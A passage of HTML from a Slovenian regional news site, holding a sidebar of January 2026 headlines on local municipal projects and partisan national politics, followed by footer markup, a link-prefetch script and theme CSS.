                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971f861e5ebb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
